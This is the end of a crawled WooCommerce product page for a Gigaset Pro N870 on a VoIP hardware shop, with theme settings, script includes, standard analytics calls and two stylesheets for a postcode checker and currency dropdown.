id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_5ff3e29995ef4c25ed251fe000dd6ef0","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/voiphardware.eu\/winkelwagen\/","ajaxurl":"https:\/\/voiphardware.eu\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/voiphardware.eu\/","shop_url":"https:\/\/voiphardware.eu\/shop\/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};var woodmart_page_css={"wd-widget-wd-recent-posts-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-product-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-revolution-slider.min.css","wd-wpml-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-wpml.min.css","wd-elementor-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-base.min.css","wd-woocommerce-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-woo-gutenberg-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-page-single-product-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-page-single-product.min.css","wd-header-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-header-cart-side-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-header-my-account-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-slick-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-slick-slider.min.css","wd-owl-carousel-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-social-icons-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-image-gallery-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-add-to-cart-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-list-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/el-list.min.css","wd-scroll-top-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/voiphardware.eu\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.2.4" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.2.4" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.2.4" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.2.4" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.2.4" id="wd-back-history-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=6.2.4" id="wd-login-dropdown-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=6.2.4" id="wd-wishlist-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=6.2.4" id="wd-mini-cart-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=6.2.4" id="wd-woocommerce-quantity-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=6.2.4" id="wd-on-remove-from-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=6.2.4" id="wd-init-zoom-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/slick.min.js?ver=6.2.4" id="wd-slick-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.2.4" id="wd-owl-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=6.2.4" id="wd-product-images-gallery-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=6.2.4" id="wd-photoswipe-bundle-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=6.2.4" id="wd-product-images-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=6.2.4" id="wd-photoswipe-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=6.2.4" id="wd-single-product-tabs-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productAccordion.min.js?ver=6.2.4" id="wd-product-accordion-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.2.4" id="wd-owl-carousel-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=6.2.4" id="wd-product-hover-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=6.2.4" id="wd-product-more-description-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=6.2.4" id="wd-quick-shop-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script> <script type="text/javascript" id="wp-util-js-extra">var _wpUtilSettings={"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script> <script type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.0.0" id="wc-add-to-cart-variation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=6.2.4" id="wd-btns-tooltips-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'61779','pn':'Gigaset Pro N870','pc':'Overige producten','pp':'','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'61779',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','61779']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.711% | Size before compression: 148466 bytes | Size after compression: 139987 bytes. ***
--><!-- WP Fastest Cache file was created in 2.7489809989929 seconds, on 22-11-25 9:34:39 -->

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/9k00oigt/3u9l0.css
body_size: 1617
content:
.qupra_search_container{ padding: 20px;
}
.qupra_search_container .row{
}
.qupra_container{
border-radius: 5px;
}
.postcode-result {
float: left;
width: 100%;
margin-top: 30px;
}
.new-postcode-result {
float: left;
width: 100%;
}
.postcode-result-box {
float: left;
width: 100%;
position: relative;
background-color: #fff;
padding: 29px 50px;
margin-bottom: 20px;
min-height: 124px;
}
.new-postcode-result .postcode-result-box {
padding: 11px 50px 9px 30px;
min-height: inherit;
margin-bottom: 10px;
border-radius: 5px;
box-shadow: 0 2px 7px 2px rgb(0 0 0 / 5%);
}
.postcode-result-box.spinner-box {
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
}
.postcode-result-box.spinner-box p {
margin-bottom: 20px;
}
.postcode-left-part {
float: left;
width: 210px;
margin-top: 6px;
}
.postcode-right-part {
float: right;
width: calc(100% - 210px);
padding-left: 10px;
}
.postcode-offer-part {
float: right;
}
.postcode-offer-part.mobile {
display: none;
}
.zipcheck-offer-btn { }
.new-postcode-result .postcode-right-part,
.new-postcode-result .postcode-left-part {
width: auto;
}
.new-postcode-result .postcode-left-part h3, 
.new-postcode-result .postcode-left-part p {
width: auto;
float: none;
display: inline-block;
vertical-align: middle;
}
.new-postcode-result .postcode-left-part h3 {
margin-top: 0;
margin-bottom: 0; font-size: 20px;
line-height: normal;  font-weight: bold;
}
.new-postcode-result .postcode-left-part p { font-size: 16px;
line-height: 24px;
color: #4b4b49;
margin: 0; }
.new-postcode-result .postcode-left-part p span.zipcheck-provider{
font-weight: bold;
}
.postcode-right-part > p {
float: right;
width: auto;
margin-top: 8px;
line-height: 24px;
color: #4b4b49;
clear: right;
}
.new-postcode-result .postcode-right-part > p {
font-size: 13px;
float: none;
display: inline-block;
vertical-align: middle;
margin-right: 10px;
margin-top: 6px;
}
.speed-part {
float: right;
margin-top: 10px;
}
.speed-part h3 {
width: auto;
float: none;
display: inline-block;
margin-left: 48px;
margin-top: 0;
margin-bottom: 0;
vertical-align: middle; font-size: 24px;
line-height: 34px; font-weight: bold;
}
.new-postcode-result .speed-part h3 {
font-size: 20px;
margin-left: 10px;
min-width: 90px;
text-align: right;
}
.new-postcode-result .speed-part h3:first-child {
margin-left: 0;
}
.speed-part h3 img {
margin-right: 15px;
border: none;
outline: none;
max-width: 100%;
}
.new-postcode-result .speed-part h3 img {
margin-right: 10px;
float: left;
position: relative;
top: 10px;
}
form.zipcode-form .form-grp {
padding-left: 15px;
padding-right: 15px;
}
form.zipcode-form .autocomplete-items {
left: 15px !important;
right: 15px !important;
}
.postcode-text-part p {
font-size: 16px;
line-height: 24px;
color: #4b4b49;
padding: 0;
margin: 0 10px 0 0;
display: inline-block;
}
.postcode-text-part h2 {
display: inline-block;
text-decoration: none;
padding: 0px;
margin: 0px; font-size: 28px;
line-height: 42px; font-weight: bold;
text-transform: none;
} .wpcf7 label {
display: block;
}
.request-popup {
display: none; position: fixed; z-index: 1099; left: 0;
top: 0;
width: 100%; height: 100%; padding: 80px 0 50px 0;
overflow: auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4); -webkit-animation-name: fadeIn; -webkit-animation-duration: 0.4s;
animation-name: fadeIn;
animation-duration: 0.4s
}
.loader {
border: 16px solid #f3f3f3;
border-radius: 50%;
border-top: 16px solid #3498db;
width: 120px;
height: 120px;
margin: 0 auto;
-webkit-animation: spin 2s linear infinite; animation: spin 2s linear infinite;
} @-webkit-keyframes spin {
0% { -webkit-transform: rotate(0deg); }
100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
0% { transform: rotate(0deg); }
100% { transform: rotate(360deg); }
}
.qupra_modal {
display: none; position: fixed; z-index: 1; padding: 150px 150px 0 150px;
left: 0;
top: 0;
width: 100%; height: 100%; overflow: auto; background-color: rgb(0,0,0); background-color: rgba(0,0,0,0.4); } .qupra_modal-content {
background-color: #fefefe;
margin: auto;
padding: 20px;
border: 1px solid #888;
width: 80%;
}
.qupra_modal-content input{
margin-bottom: 10px;
} .qupra_close {
color: #aaaaaa;
float: right;
font-size: 28px;
font-weight: bold;
cursor: pointer;
}
.qupra_close:hover,
.qupra_close:focus {
color: #000;
text-decoration: none;
cursor: pointer;
}
div.network-address{
font-size: 20px;
font-weight: bold;
margin-bottom: 20px;
}
.pricing-part, .manual-pricings{
float:right;
margin-left: 10px;
}
.pricing-part{
margin-top: 10px;
}
.provider-pricings{
width: auto;
}
.optional-pricings{
margin-top:10px;
}
.no-pricing-show{
text-align: right;
font-size: 16px;
}
.manual-price{
display: none;
font-size: 13px;
float: none;
vertical-align: middle;
margin-right: 10px;
margin-top: 6px;
}
.manual-price.price-option-0{
display:block;
}
.area-distance{
margin-top: 10px !important;
margin-bottom: 5px !important;
}
.reload_pricings{
float: right;
}
.order-offer-btn{
margin-left: 20px;
padding: 6px 2px;
border-radius: 5px;
border: 1px solid;
margin-top: 10px;
width: 125px;
cursor: pointer;
}
.line-one-part{
display:flex;
justify-content: flex-end;
}
.line-one-part .area-distance{
margin-right: 10px;
padding-top: 10px;
}
.line-one-part .speed-part{
margin-top: 15px;
}.woocommerce ul.product_list_widget li a {
line-height: 1.3em;
overflow: hidden;
text-overflow: ellipsis;
display: block;
white-space: nowrap;
}.wcml-dropdown{width:15.5em;max-width:100%;position:relative}.wcml-dropdown>ul{position:relative;padding:0;margin:0 !important;list-style-type:none}.wcml-dropdown li{list-style-type:none;padding:0;margin:0;border:1px solid #cdcdcd;background-color:#fff}.wcml-dropdown li:hover,.wcml-dropdown li:focus{background-color:#f5f5f5}.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu{visibility:visible}.wcml-dropdown a{display:block;text-decoration:none;padding:.5em .5em .4em;line-height:1;box-shadow:none !important;cursor:pointer}.wcml-dropdown a:hover{box-shadow:none !important;text-decoration:none}.wcml-dropdown a.wcml-cs-item-toggle{position:relative;padding-right:calc(10px + .7em + .7em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle{padding-right:10px;padding-left:calc(10px + .7em + .7em)}.wcml-dropdown a.wcml-cs-item-toggle:after{content:'';vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle:after{right:auto;left:10px}.wcml-dropdown .wcml-cs-submenu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0 !important;list-style-type:none;z-index:101}.wcml-dropdown .wcml-cs-submenu li{padding:0;margin:0;border:solid #cdcdcd;border-width:0 1px 1px 1px}.woocommerce .wcml-dropdown.product{margin:1em 0;overflow:visible}.widget .wcml-dropdown ul li{padding:0}.widget .wcml-dropdown ul li a{box-shadow:none}.widget .wcml-dropdown ul li a:hover{box-shadow:none;text-decoration:none}.wcml-spinner{position:absolute;right:-20px;top:50%;transform:translateY(-50%)}.rtl .wcml-spinner{right:auto;left:-20px}.wcml-dropdown{width:15.5em;max-width:100%;position:relative}.wcml-dropdown>ul{position:relative;padding:0;margin:0!important;list-style-type:none}.wcml-dropdown li{list-style-type:none;padding:0;margin:0;border:1px solid #cdcdcd;background-color:#fff}.wcml-dropdown li:hover,.wcml-dropdown li:focus{background-color:#f5f5f5}.wcml-dropdown li:hover.wcml-cs-active-currency .wcml-cs-submenu,.wcml-dropdown li:focus.wcml-cs-active-currency .wcml-cs-submenu{visibility:visible}.wcml-dropdown a{display:block;text-decoration:none;padding:.5em .5em .4em;line-height:1;box-shadow:none!important;cursor:pointer}.wcml-dropdown a:hover{box-shadow:none!important;text-decoration:none}.wcml-dropdown a.wcml-cs-item-toggle{position:relative;padding-right:calc(10px + .7em + .7em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle{padding-right:10px;padding-left:calc(10px + .7em + .7em)}.wcml-dropdown a.wcml-cs-item-toggle:after{content:'';vertical-align:middle;display:inline-block;border:.35em solid transparent;border-top:.5em solid;position:absolute;right:10px;top:calc(50% - .175em)}.rtl .wcml-dropdown a.wcml-cs-item-toggle:after{right:auto;left:10px}.wcml-dropdown .wcml-cs-submenu{visibility:hidden;position:absolute;top:100%;right:0;left:0;border-top:1px solid #cdcdcd;padding:0;margin:0!important;list-style-type:none;z-index:101}.wcml-dropdown .wcml-cs-submenu li{padding:0;margin:0;border:solid #cdcdcd;border-width:0 1px 1px 1px}.woocommerce .wcml-dropdown.product{margin:1em 0;overflow:visible}.widget .wcml-dropdown ul li{padding:0}.widget .wcml-dropdown ul li a{box-shadow:none}.widget .wcml-dropdown ul li a:hover{box-shadow:none;text-decoration:none}.wcml-spinner{position:absolute;right:-20px;top:50%;transform:translateY(-50%)}.rtl .wcml-spinner{right:auto;left:-20px}

--- FILE ---
content_type: text/css
request_url: https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700
body_size: 19
content:
.elementor-818 .elementor-element.elementor-element-5e8e784{margin:-40px 0px 0px 0px;}.elementor-818 .elementor-element.elementor-element-858db24 > .elementor-widget-container{margin:0px 0px 0px -20px;}.elementor-818 .elementor-element.elementor-element-3344611 li:not(:last-child) {margin-bottom:7px;}